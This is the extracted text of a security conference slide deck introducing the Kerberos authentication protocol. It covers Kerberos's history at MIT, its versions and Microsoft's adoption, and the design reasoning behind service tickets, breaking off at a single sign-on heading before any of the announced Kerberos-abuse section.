# You Do (Not) Understand Kerberos

**ATTL4S**

### **# ATTL4S**

- Daniel López Jiménez (a.k.a. ATTL4S)
	- Twitter: @DaniLJ94
	- GitHub: @ATTL4S
	- Youtube: ATTL4S
- Loves Windows and Active Directory security
	- Senior Security Consultant at NCC Group
	- Associate Teacher at Universidad Castilla-La Mancha (MCSI)

Confs: NavajaNegra, No cON Name, h-c0n, Hack&Beers

Posts: Crummie5, NCC Group's blog, Hackplayers

Certs: CRTO, PACES, OSCP, CRTE

All my presentations at **https://attl4s.github.io/** 



### WWW.CRUMMIE5.CLUB



*The goal of this talk is understanding the basis of Kerberos as the main mechanism of authentication in Active Directory environments. This will aid in comprehending how to leverage and abuse Kerberos offensively*



- Microsoft **Windows** is the most popular **Operating System**
- Microsoft **Active Directory** is used in **most organisations**
- The **Kerberos** protocol is Active Directory's **main authentication protocol**
- I think we have enough reasons

# **Disclaimer**

- This talk aims to offer a general overview of the **Kerberos authentication protocol** for those who are interested in studying it in depth later
- As this is not an easy subject, there could be mistakes here and there. If so, suggestions and corrections are very welcome
- I do really hope you enjoy this talk and learn something!!

# **Agenda**

- 1. Brief History
- 2. Designing an Authentication Protocol
- 3. Kerberos in Active Directory
- 4. (Ab)using Kerberos



# **Project Athena**

- Massachusetts Institute of Technology (MIT)
- How to provide students with systematic access to computers
	- Single Sign-On (SSO) authentication
	- Network shares (think of CIFS/SMB)
	- Naming convention service (think of DNS)



This result is result in Kerberos and the Communication

Kerberos is **AUTHENTICATION**, not authorization Kerberos is **AUTHENTICATION**, not authorization Kerberos is **AUTHENTICATION**, not authorization Kerberos is **AUTHENTICATION**, not authorization

# **Kerberos Versions**

- **Kerberos v1 to v3**
	- limited to MIT internal use
- **Kerberos v4** 
	- Released in 1989
	- Problems with encryption (DES)

### • **Kerberos v5**

- Released in 1993 (Updated in 2005)
- This is today's version



# **Kerberos v5 Additions**

- Generic Security Service Application Programming Interface (GSS-API)
- Support for cross-realm authentication

 $\bullet$  ...

- Protocol extensibility (Kerberos extensions)
- New encryption types, Protocol based on ASN.1

# **Microsoft and Kerberos**

- Kerberos v5 was introduced in Windows Server 2000
- Replaced NTLM as the main authentication mechanism for domains
- Microsoft implemented the Security Support Provider Interface (SSPI)
	- Similar to GSSAPI but with Windows-specific additions
- In 2006, Microsoft updated Kerberos (DES replacement)



## Designing an Authentication Protocol

### **The Problem**



- One computer for multiple users
- Too much data in the same place
- If crashes then RIP organisation



- One computer for each user
- Network connecting everything
- Replicated info or software?
	- Servers!





https://web.mit.edu/kerberos/dialogue.html www.crummie5.club



### **Passwords?**

- Every server should know them
- Changing a password would be a nightmare





### **Authentication Server**

- Users and services have passwords (secret keys)
- All the secret keys stored in a single place



https://web.mit.edu/kerberos/dialogue.html www.crummie5.club

### **How (not) to use a Service**



### **Giving Services' Secret Keys**

- If you are identified, you obtain the secret key of the service
- This means **controlling** the service





### **How to use a Service**



### **Service Ticket (ST)**

- Contains your identity ENCRYPTED with the service's secret key
- This approach requires entering your password each time  $\odot$



### **Single Sign-On (SSO)**

